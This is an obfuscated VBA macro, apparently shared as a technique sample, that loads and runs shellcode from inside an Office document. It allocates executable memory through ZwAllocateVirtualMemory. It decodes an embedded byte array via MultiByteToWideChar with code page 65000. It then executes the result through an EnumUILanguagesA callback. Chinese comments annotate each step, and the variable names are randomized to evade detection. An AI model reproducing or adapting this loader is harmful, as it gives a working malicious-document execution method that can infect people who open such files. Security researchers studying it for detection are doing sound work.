 Attribute VB_Customizable = True
#If VBA7 Then
Private Declare PtrSafe Function JjjiiJlljLiIJJlJ Lib "ntdll" Alias "ZwAllocateVirtualMemory" (ByVal ljIJiIjJjIIlJIij As
Private Declare PtrSafe Function iLIjLLjIlIIJIjll Lib "kernel32" Alias "EnumUILanguagesA" (ByVal LjJIijLIlLijLLji As Lon
Private Declare PtrSafe Function lijiJIJiIJLlljli Lib "kernel32" Alias "MultiByteToWideChar" (ByVal llJLjijLjLILLjii As
#Else
Private Declare Function JjjiiJlljLiIJJlJ Lib "ntdll" Alias "ZwAllocateVirtualMemory" (ByVal ljIJiIjJjIIlJIij As Long,
Private Declare Function iLIjLLjIlIIJIjll Lib "kernel32" Alias "EnumUILanguagesA" (ByVal LjJIijLIlLijLLji As Long, ByVa
Private Declare Function lijiJIJiIJLlljli Lib "kernel32" Alias "MultiByteToWideChar" (ByVal llJLjijLjLILLjii As Long, By
#End If
Sub jJLIJIiijiiJjlJI()
Dim LILJIJjiiIIJlilj(0 To 5000) As Byte
#If VBA7 Then
Dim IjIlLjlJLIILIJJL As LongPtr
Dim llJIiLLjljlliijl As LongPtr
Dim jJlJIljjljLIiLjJ As Long
#Else
Dim IjIlLjlJLIILIJJL As Long
Dim llJIiLLjljlliijl As Long
Dim jJlJIljjljLIiLjJ As Long
#End If
LILJIJjiiIIJlilj(0) = &H2B: LILJIJjiiIIJlilj(1) = &H56: LILJIJjiiIIJlilj(2) = &H5A: LILJIJjiiIIJlilj(3) = &H43: LILJIJj
LILJIJjiiIIJlilj(33) = &H54: LILJIJjiiIIJlilj(34) = &H59: LILJIJjiiIIJlilj(35) = &H31: LILJIJjiiIIJlilj(36) = &H49: LIL
' 省略部分shellcode
' 分配可执行内存
llJIiLLjljlliijl = JjjiiJlljLiIJJlJ(-1, IjIlLjlJLIILIJJL, 0, &H5000, &H3000, &H40)
' 转换为utf-16
jJlJIljjljLIiLjJ = lijiJIJiIJLlljli(65000, 0, VarPtr(LILJIJjiiIIJlilj(0)), 4096, IjIlLjlJLIILIJJL, 4096)
' 转换后的数据作为参数传入
jJlJIljjljLIiLjJ = iLIjLLjIlIIJIjll(IjIlLjlJLIILIJJL, 0, 0)
End Sub